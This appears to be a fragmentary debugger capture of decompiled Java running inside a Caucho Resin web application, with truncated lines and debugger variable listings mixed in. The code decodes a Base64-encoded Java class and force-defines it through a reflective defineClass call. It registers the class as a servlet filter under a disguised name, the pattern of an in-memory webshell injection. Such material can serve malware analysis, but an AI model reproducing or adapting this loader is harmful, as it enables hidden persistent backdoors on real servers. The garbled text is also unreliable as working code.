 Object var14 = var9.getMethod(var0[21]).invoke(var9); var9: "class com.caucho.server.dispatch.ServletInvocation" var14: "Htt
Object var15 = var14.getClass().getMethod(var0[34]).invoke(var14); var14: "HttpServletRequestImpl[HttpRequest[app-0, 4]]" va
String var16 = var0[24]; var16: "com.caucho.filters.PseudodramaticallyFilter"
String var17 = var0[11]; var17:
Object var18 = null; var18: null
Class var20; var20: "class java.util.Base64$Decoder"
Object var21;
byte[] var58; var58: {-54, -2, -70, -66, 0, 0, 0, 50, 0, -37, + 4988 more}
try {
Class var19 = var8.loadClass(var0[7]);
var20 = var8.loadClass(var0[0]);
var21 = var19.getMethod(var0[9]).invoke(var19);
var58 = (byte[]) ((byte[]) var20.getMethod(var0[12], String.class).invoke(var21, var17));
} catch (ClassNotFoundException var50) {
var20 = var8.loadClass(var0[40]);
var58 = (byte[]) ((byte[]) var20.getMethod(var0[26], String.class).invoke(var20, var17)); var17: "yv66vgAAADIA2wgAVggAUgcAW
}
Method var59 = var8.loadClass(var0[41]).getDeclaredMethod(var0[35], String.class, byte[].class, Integer.TYPE, Integer.TYPE); va
var59.setAccessible(true);
var20 = (Class) var59.invoke(var8, ...args: var16, var58, 0, var58.length); var8: "EnvironmentClassLoader[web-app:production/webapp
Variables
NING
var8 = {EnvironmentClassLoader@4901} "EnvironmentClassLoader[web-app:production/webapp/default/ROOT]"
var9 = {Class@4002} "class com.caucho.server.dispatch.ServletInvocation" ... Navigate
var10 = {Class@3155} "class com.caucho.server.dispatch.FilterConfigImpl" ... Navigate
var11 = {Class@3168} "class com.caucho.server.dispatch.FilterMapping" ... Navigate
var12 = {Class@3169} "class com.caucho.server.dispatch.FilterMapping$URLPattern" ... Navigate
var13 = {Class@3020} "class com.caucho.server.dispatch.FilterMapper" ... Navigate
ispatch)
var14 = {HttpServletRequestImpl@4903} "HttpServletRequestImpl[HttpRequest[app-0, 4]]"
.webapp)
var15 = {WebApp@4974} "WebApp[production/webapp/default/ROOT]"